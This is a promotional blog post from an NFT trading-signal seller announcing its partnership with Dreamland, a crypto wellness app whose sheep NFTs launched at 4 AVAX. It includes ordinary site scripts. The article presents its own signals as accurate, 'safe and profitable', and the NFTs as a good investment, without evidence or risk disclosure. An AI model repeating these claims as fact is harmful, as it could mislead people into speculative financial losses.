<p>NFT Signals has been partnering with other players in the NFT market to benefit its users. For example, it has partnered with  <a href="https://nftcrypto.io/nft-signals-announces-partnership-with-beastlike/">Beastlike</a>, <a href="https://nftcrypto.io/nft-signals-partners-with-xchange-monster/">Xchange Monster</a>, <a href="https://nftcrypto.io/nft-signals-joins-hands-with-prime-aeternas-what-does-it-mean-for-nft-traders/">Prime Aeternas</a>, <a href="https://nftcrypto.io/nft-signals-signs-a-new-partnership-with-masata-club/">Masata Club</a>, <a href="https://nftcrypto.io/nft-signals-partners-with-8-bitmap/">8-Bit Map</a>, <a href="https://nftcrypto.io/nft-signals-enters-a-new-partnership-with-happy-kittens/">Happy Kittens</a>, <a href="https://nftcrypto.io/nft-signals-announces-partnership-with-planetary-stations-crew/">Planetary Stations Crew,</a> and now Dreamland.</p>



<p>So, what are the benefits of the NFT Signals x Dreamland partnership to both parties and their users? Let’s find out.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_66_1 counter-hierarchy ez-toc-counter ez-toc-transparent ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #ffffff;color:#ffffff" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #ffffff;color:#ffffff" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_is_NFT_Signals" title="What is NFT Signals?">What is NFT Signals?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#What_is_Dreamland" title="What is Dreamland?">What is Dreamland?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#What_the_Partnership_Entails" title="What the Partnership Entails">What the Partnership Entails</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_is_NFT_Signals"></span><strong>What is NFT Signals?</strong><span class="ez-toc-section-end"></span></h2>



<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="625" height="306" class="wp-image-19906" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20625%20306'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_07_51-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png 625w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_07_51-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-300x147.png 300w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_07_51-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-600x294.png 600w" data-lazy-sizes="(max-width: 625px) 100vw, 625px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_07_51-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png" /><noscript><img decoding="async" width="625" height="306" class="wp-image-19906" src="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_07_51-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png" alt="" srcset="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_07_51-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png 625w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_07_51-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-300x147.png 300w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_07_51-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-600x294.png 600w" sizes="(max-width: 625px) 100vw, 625px" /></noscript>
<figcaption>Source: <a href="https://nftcrypto.io/">NFTCrypto.io</a></figcaption>
</figure>
</div>



<p><a href="https://nftcrypto.io/">NFT Signals</a> is a group that provides support and advice to NFT traders, helping them to reap maximum benefits out of speculations in the NFT market.</p>



<p>The NFT Signals platform provides its users with access to about 100 algorithmically generated trading signals every month. The signals keep users updated on the latest profitable NFT trading opportunities in the market. By actively trading these signals, the users increase their chances of making a profit.</p>



<p>The NFT Signals algorithm keeps on scanning the NFT market continuously to identify opportunities. The algorithm also has access to different whitelists. The algorithm generates accurate predictions from the information it gathers and shares them with users to update them on the profitable NFT trading opportunities in the market. Such signals also help the subscribers to assess the market performance.</p>



<p>It’s worth noting that the NFT Signals algorithm doesn’t execute trades automatically. The users receive the signals, and it’s up to them to decide whether to put them into practical use or not.</p>



<p>NFT Signals saves users the time and effort needed to find the right NFT collection to invest in according to their budget, strategy, and quality of NFT. The trading signals are obtained by combining various technical analysis techniques and trading approaches.</p>



<p>To get started with NFT Signals, you only need to join their free Telegram channel <a href="https://t.me/NFTCrypto_IO">here</a> and start getting profitable NFT trading signals.</p>



<p>Although NFT Signals has a free <a href="https://nftcrypto.io/the-best-nft-telegram-groups/">Telegram group</a> that anyone can join, they also sell access to information about NFT market predictions. They provide at least 5 tips each week and advice users on whether to enter short or long trades.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_is_Dreamland"></span><strong>What is Dreamland?</strong><span class="ez-toc-section-end"></span></h2>



<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="616" height="242" class="wp-image-19907" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20616%20242'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_20-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png 616w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_20-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-300x118.png 300w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_20-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-600x236.png 600w" data-lazy-sizes="(max-width: 616px) 100vw, 616px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_20-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png" /><noscript><img decoding="async" width="616" height="242" class="wp-image-19907" src="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_20-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png" alt="" srcset="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_20-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png 616w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_20-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-300x118.png 300w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_20-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-600x236.png 600w" sizes="(max-width: 616px) 100vw, 616px" /></noscript>
<figcaption>Source: www.playdreamland.io</figcaption>
</figure>
</div>



<p>Dreamland is a web3 wellness app that rewards its users for sleeping well and practicing healthy habits such as exercise, meditation, and yoga. The Dreamland NFT Sheep gives members access to the ecosystem. As a player, you can equip your sheep in the Dreamland app and start to earn token rewards by sleeping well and practicing healthy habits. Thus, Dreamland makes it possible for you to earn money while improving your health. The project will also give you access to private training, premium courses, and more. Dreamland is powered by Social Fi and GameFi elements.</p>



<p>The rewards are determined by your sleep time and quality score. The Dreamland app will require you to access your sleep data, so you must integrate it with your smartphone or wearable devices such as Fitbit, Apple Watch, and others. The purpose of this project is to empower positive change in the lives of its users.</p>



<p>To play the game, you must download the Dreamland app and sign up for an account. You should also connect your crypto wallet to the app and fund it with Avax tokens. You can then use these tokens to buy a sheep and start playing the game.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_the_Partnership_Entails"></span><strong>What the Partnership Entails</strong><span class="ez-toc-section-end"></span></h2>



<p>The NFT Signals x Dreamland partnership was made known to the public on September 08. NFT Signals posted the following on its official Twitter handle:</p>



<p>“Another great news people! We are partnering with @playdreamland &#8211; a Web 3.0 wellness app that rewards you for sleeping well and living healthier. Follow them on</p>



<p>@playdreamland to learn more!”</p>



<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="515" height="513" class="wp-image-19908" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20515%20513'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_41-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png 515w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_41-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-300x300.png 300w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_41-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-150x150.png 150w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_41-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-100x100.png 100w" data-lazy-sizes="(max-width: 515px) 100vw, 515px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_41-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png" /><noscript><img loading="lazy" loading="lazy" decoding="async" width="515" height="513" class="wp-image-19908" src="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_41-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png" alt="" srcset="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_41-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png 515w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_41-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-300x300.png 300w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_41-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-150x150.png 150w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_41-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-100x100.png 100w" sizes="(max-width: 515px) 100vw, 515px" /></noscript>
<figcaption>Source: <a href="https://twitter.com/NFTCrypto_io">twitter.com/NFTCrypto_io</a></figcaption>
</figure>
</div>



<p>The partnership started on September 4<sup>th</sup>, giving NFT collectors access to 3,000 NFTs for purchase.  The NFTs are just the sheep that one can buy to gain access to the game. The launch price is 4 Avax per NFT. The partnership also comes with 3 WL spots for the users.</p>



<p>Both NFT Signals and Dreamland are set to benefit from the partnership. NFT Signals users are actively looking for the best NFT collections to invest in. The Dreamland NFT collection presents NFT collectors with a good investment opportunity. NFT Signals users will like the idea of earning money while practicing healthy habits. Thus, Dreamland will gain more users from the NFT Signals platform.</p>



<p>NFT Signals has also established itself as a platform for generating safe and profitable NFT trading signals for its users. The platform also chooses and guides users on the best NFT projects to invest in. Dreamland users will want to know other NFT projects to invest in and continue receiving NFT trading signals. NFT Signals will grow its user base from Dreamland users.</p>



<p>Thus, the NFT Signals x Dreamland partnership is a win-win situation for both parties.</p>
  </div>

  <div class="pagination-post">
    
  </div>      
</article>

 <div class="client-info">
	<div class="client-info-img">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g"/><noscript><img src="https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g"/></noscript>    
  </div>
	<div class="client-info-detail">
	  <h5><samp>By</samp><a href="https://nftcrypto.io/author/darnell/">
		darnell</a></h5>

	  <span>September 21, 2022</span>
	</div>
 </div>

</div>
</section>
    </main>

  



<div class="signup-footer">
<div class="nft-learn-outer receiving-about edu-sign-section">
 <div class="container">
	 <div class="row">
	  <div class="nft-learn-inner receiving-about-inner">
	   <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"> <h2>Start receiving our <br><span>NFT trading signals </span><br>right now</h2>
		<div class="nft-learn-button">
		<a href="https://nftcrypto.io/pricing/#pricing-sec" class="join-ourcl"> Join our VIP group </a>
		</div></div></div></div>	 </div>
    </div>
 </div>	
</div>
</div>
	

<footer class="footer-info">
  <div class="container">
    <div class="row">
    <div class="col-12 col-md-5 footer-one footer2"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><p><a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="ftr-logo" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif" alt="ftr-logo"></noscript></a></p>
<p>We have a passion for NFTs and trading</p>
<div class="ftr-social">
<a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png"><noscript><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></noscript></a>
<a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png"><noscript><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></noscript></a>
<a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png"><noscript><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></noscript></a>
<a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png"><noscript><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></noscript></a>
</div></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer3"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21405"><a href="https://nftcrypto.io/">Home</a></li>
<li id="menu-item-21294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21294"><a href="https://nftcrypto.io/about-us/">About Us</a></li>
<li id="menu-item-21295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21295"><a href="https://nftcrypto.io/pricing/">Pricing</a></li>
<li id="menu-item-21296" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21296"><a href="https://nftcrypto.io/blog/">Blog</a></li>
<li id="menu-item-21297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21297"><a href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li>
</ul></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer4"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-21300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21300"><a href="https://nftcrypto.io/disclaimer/">Disclaimer</a></li>
<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21302"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-21303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21303"><a href="https://nftcrypto.io/educational/">Educational</a></li>
<li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  <div class="copyright-part">
  <div class="row">
	<div class="col-12 col-md-4 copy"><div class="widget widget_block widget_text"><div class="widget-content">
<p><span>©</span> All rights reserved <script>document.write(new Date().getFullYear())</script></p>
</div></div></div>
	<div class="col-12 col-md-8 copyright-nav-link"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-copyright-menu-container"><ul id="menu-copyright-menu" class="menu"><li id="menu-item-22856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22856"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22925"><a href="https://nftcrypto.io/language/">Languages</a></li>
<li id="menu-item-22857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22857"><a href="https://nftcrypto.io/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  </div>
  </div>
  
</footer>
<div class="right-social-icon"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="ftr-social-riht">
<ul>
<li><a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png"><noscript><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></noscript></a></li>
<li><a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png"><noscript><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></noscript></a></li>
<li><a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png"><noscript><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></noscript></a></li>
<li><a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png"><noscript><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></noscript></a></li>
</ul>
</div></div></div></div></div>
<a id="top-button"></a>



<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/resources/assets/scripts/slick.js?ver=1718779958" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(document).on('ready', function() {
      jQuery(".center").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".blog-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  jQuery(".press-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 4,
		slidesToScroll: 2,
		responsive: [
		{
		breakpoint: 1200,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 991,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 2
		}
		},
		{
		breakpoint: 767,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".video-slider").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	   jQuery(".popup-slider").slick({
		dots: true,
		infinite: false,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  

    });
	
jQuery(document).ready(function() {
	jQuery('.accorfaq').click(function() {
	jQuery('.accorfaq').removeClass('on');
	jQuery('.accorans').slideUp('normal');
	if(jQuery(this).next().is(':hidden') == true) {
	jQuery(this).addClass('on');
	jQuery(this).next().slideDown('normal');
	} 	  
	 });
	jQuery('.accorfaq').mouseover(function() {
		$(this).addClass('over');
	}).mouseout(function() {
		jQuery(this).removeClass('over');										
	});
	jQuery('.accorans').hide();

});	

jQuery(document).ready(function($){
$.ajax($.browser, function(i) {
    $('body').addClass(i);
    return false;  
});
// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    $('body').addClass(match[0]);
};

//top-button
var btn = $('#top-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show-btn');
  } else {
    btn.removeClass('show-btn');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

});
</script>


    </div>

        <div class="gtranslate_wrapper" id="gt-wrapper-67157854"></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNG963"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
window.addEventListener('DOMContentLoaded', (event) => {
var searchParams = new URLSearchParams(window.location.search);
var  param = searchParams.get('clickId')
if(param != ''){
jQuery('a').each(function() {
    var href = jQuery(this).attr('href');
    if (href) {
        if (href.indexOf('?') > -1){
            var querystring = '&clickId='+param;
             jQuery(this).attr('href', href + querystring);
        }else  if (href.indexOf('&') > -1){
                var querystring = '?clickId='+param;
                 jQuery(this).attr('href', href + querystring);
            }
        
     
    }
});
}
});
</script>

	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64de0778cc26a871b02fcb2c/1h81kqcho';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6db49b2033f56e5d32fba56f/5d9d8ee66b1b82b85903582d5.js");</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=YmrQF4&ver=3.3.5'></script><script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1718779958" id="classie-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1718779958" id="js-mt-plugins-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958" id="js-modeltheme-custom-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1718779958" id="magnific-popup-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1718779958" id="js-modeltheme-mt-coundown-version2-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2" id="jquery-stickit-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/jquery.validation.js?ver=1718779958" id="jquery-validation-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958" id="mtlisitings-custom-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/dataTables.min.js?ver=1.0.0" id="mtlisitings-dataTables-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-mixitup.min.js?ver=1.0.0" id="ico-filters-mixitup-js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-main.js?ver=1718779958" id="ico-filters-main-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1718779958" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1718779958" id="gtm4wp-woocommerce-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
